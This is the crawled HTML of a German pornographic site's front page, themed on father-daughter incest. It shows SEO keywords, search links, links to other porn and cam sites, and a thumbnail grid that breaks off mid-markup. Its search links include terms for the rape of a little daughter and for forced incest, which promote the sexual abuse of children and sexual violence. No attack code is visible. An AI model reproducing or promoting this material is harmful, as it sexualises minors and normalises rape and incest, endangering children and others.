

--- FILE ---
content_type: text/html
request_url: https://vatertochterporno.com/de/?error0_gallery
body_size: 9343
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vater Tochter Porno - Ist eine Pornoseite, die Videos mit einem Vater und seiner Tochter beinhaltet.</title>
    <link rel="alternate" hreflang="de" href="/de/" />
 
    <link rel="canonical" href="https://vatertochterporno.com/de/"  />
    <meta name="Description" content="Eine Pornoseite, die sich auf die Beziehung zwischen Vater und Tochter konzentriert." />
    <meta name="Keywords" content="inzest geschichten zum lesen, german inzest porn, inzest amstetten, inzest kurzgeschichten, inzest porn videos, inzest filme stream, porno inzest gratis, inzest filme deutsch, mutter & tochter sex"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/a5jV4pbjEQkdtD4k48EN5rUi.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Suche:</span>
 <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son">incest mother son</a>  <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch">vater tochter deutsch</a>  <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE">VINTAGE</a>  <a href="/de/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie">Real incest creampie</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape">Little daughter rape</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian">Mutter Tochter lesbian</a>  <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister">japanese brothersister</a>  <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest">deutsch gezwungen inzest</a>  <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie">Amateur familie</a>  <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son">real mom son</a>  <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//vatertochterporno.com" target="_self">
                                <img src="/assets/logo.png" alt="Vater Tochter Porno"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/de/index/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/index/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/girls/german">Live Sexcams</a>
                    <a href="https://pornsites.love/category/family-porn/">Tabu Porno</a>
                        </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit">Suche</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637250995085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg"/>
                                <span class="thumb-info">16:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3228317760284645210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ccd49e60bd9d75a" src="/thumbs/210/3228317760284645210_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1760189304358204033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="186d72d8afb67281" src="/thumbs/33/1760189304358204033_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6530527598165041102/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5aa1184014831fce" src="/thumbs/102/6530527598165041102_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/780066261602207865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2787078802200694321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4340870154184877134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                <span class="thumb-info">23:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5461922008738284355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636972686138/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg"/>
                                <span class="thumb-info">20:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852735110409296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Vater Tochter Porno</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6366332654984868521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5859c1d1c657b2a9" src="/thumbs/521/6366332654984868521_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639543953029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1927645874579492939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ac05fb5b70ed04b" src="/thumbs/939/1927645874579492939_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895452165597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751501335dd" src="/thumbs/597/1892856895452165597_0.jpg"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544882017776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25115fce5f0" src="/thumbs/776/1426482544882017776_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4562329085793594848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732640982395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/503545617162584602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg"/>
                                <span class="thumb-info">1:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856894978311432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133d4c508" src="/thumbs/432/1892856894978311432_0.jpg"/>
                                <span class="thumb-info">20:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2123438638297398182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d77f830ea0e3ba6" src="/thumbs/182/2123438638297398182_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/763902695004290954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a99ed742ab1bf8a" src="/thumbs/954/763902695004290954_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9679336898217701664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8653e9a02798f120" src="/thumbs/664/9679336898217701664_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13554958834121310667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0cd801cb" src="/thumbs/667/13554958834121310667_0.jpg"/>
                                <span class="thumb-info">10:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1071877825634892156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee013340f95f97c" src="/thumbs/156/1071877825634892156_0.jpg"/>
                                <span class="thumb-info">23:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731654969016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb924d096b8" src="/thumbs/16/2705852731654969016_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/960070327745300624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d52dae05ca6c890" src="/thumbs/624/960070327745300624_0.jpg"/>
                                <span class="thumb-info">21:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731937880817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13554958834021856395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e06ea748b" src="/thumbs/395/13554958834021856395_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10966128492412071328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="982f83c34782eda0" src="/thumbs/328/10966128492412071328_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545709255133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251474b89dd" src="/thumbs/133/1426482545709255133_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636843895777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013538be1" src="/thumbs/777/3824942636843895777_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4544006401871976308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg"/>
                                <span class="thumb-info">10:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546529205762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251782afe02" src="/thumbs/762/1426482546529205762_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/771098669554450918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734042388521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b31db829" src="/thumbs/521/2705852734042388521_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895212970906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1181946398271871764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10671dfcac8c1b14" src="/thumbs/764/1181946398271871764_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1359520195955434349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8756763503793657173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856894654230135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512083ae77" src="/thumbs/135/1892856894654230135_0.jpg"/>
                                <span class="thumb-info">8:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731384058504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg"/>
                                <span class="thumb-info">18:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8355558025735303307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636679220762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13554958836865184124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb064317c" src="/thumbs/124/13554958836865184124_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637650753325/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10436b372d" src="/thumbs/325/3824942637650753325_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/923181971064628654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ccfcd1c885a25ae" src="/thumbs/654/923181971064628654_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5282002800929334970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/535645492408860421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76efebcc491bf05" src="/thumbs/421/535645492408860421_0.jpg"/>
                                <span class="thumb-info">11:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636639029402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2952065790705978905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/135745489027433173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e243cd955782d5" src="/thumbs/173/135745489027433173_0.jpg"/>
                                <span class="thumb-info">9:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734410112559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c908be2f" src="/thumbs/559/2705852734410112559_0.jpg"/>
                                <span class="thumb-info">23:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2030428192644488913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c2d87aefc835ed1" src="/thumbs/913/2030428192644488913_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/189834105610700118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a26d1cff2e0556" src="/thumbs/118/189834105610700118_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9958264530255598499/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a32dcd44141d3a3" src="/thumbs/499/9958264530255598499_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/747530443172093530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5fc2fa3c101e5a" src="/thumbs/530/747530443172093530_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9139858544568695589/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ed74cebd655fb25" src="/thumbs/589/9139858544568695589_0.jpg"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733027169364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9769ab454" src="/thumbs/364/2705852733027169364_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546536831365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251789f5985" src="/thumbs/365/1426482546536831365_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733990000216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9affe5658" src="/thumbs/216/2705852733990000216_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/612199245088945003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87ef7f84749f36b" src="/thumbs/3/612199245088945003_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1955285216409804354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b22918b76adde42" src="/thumbs/354/1955285216409804354_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732476261772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb955c4858c" src="/thumbs/772/2705852732476261772_0.jpg"/>
                                <span class="thumb-info">12:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856896777771192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519f1658b8" src="/thumbs/192/1892856896777771192_0.jpg"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544729851271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510ceb0587" src="/thumbs/271/1426482544729851271_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6885745264115043917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f8f14d5e167ce4d" src="/thumbs/917/6885745264115043917_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636954097214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895960158816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516e5a9260" src="/thumbs/816/1892856895960158816_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6463135743800692830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59b1abb7405ed05e" src="/thumbs/830/6463135743800692830_0.jpg"/>
                                <span class="thumb-info">7:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13834307750114012522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bffd5599f6faad6a" src="/thumbs/522/13834307750114012522_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639772749861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1282289864980985657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11cb9bd69d467739" src="/thumbs/657/1282289864980985657_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14520516977965458401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9833d422aa8e3e1" src="/thumbs/401/14520516977965458401_0.jpg"/>
                                <span class="thumb-info">15:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6897622536014764367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/991507403921820385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc28abb0aee0ae1" src="/thumbs/385/991507403921820385_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/29769002536319758/" class="trd">
                            <div class="thumb-img-wrapper">
